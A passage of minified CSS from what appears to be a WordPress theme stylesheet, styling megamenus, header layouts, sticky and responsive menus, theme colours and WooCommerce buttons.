a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #101720;}#Subheader {background-color: rgba(227,231,235,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #101720;}#Sliding-top a.sliding-top-control {border-right-color: #101720;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #101720;}#Footer {background-color: #101720;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #009bac;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #009bac;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #009bac;}a {color: #3144AD;}a:hover {color: #1a2a80;}*::-moz-selection {background-color: #626262;color: white;}*::selection {background-color: #626262;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #626262;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #101720; }h2, h2 a, h2 a:hover { color: #101720; }h3, h3 a, h3 a:hover { color: #101720; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #101720; }h5, h5 a, h5 a:hover { color: #101720; }h6, h6 a, h6 a:hover,a.content_link .title { color: #101720; }.dropcap, .highlight:not(.highlight_image) {background-color: #001fde;}a.button, a.tp-button {background-color: #009bac;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #009bac;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #009bac !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #009bac;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #009bac;color: #009bac !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #009bac !important;color: #ffffff !important;}a.mfn-link {color: #626262;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #626262;}a:hover.mfn-link {color: #626262;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #626262;}a.mfn-link-6:before {border-bottom-color: #626262;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #009bac;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #009bac !important;color: #009bac !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #009bac !important;color: #fff !important;}.column_column ul, 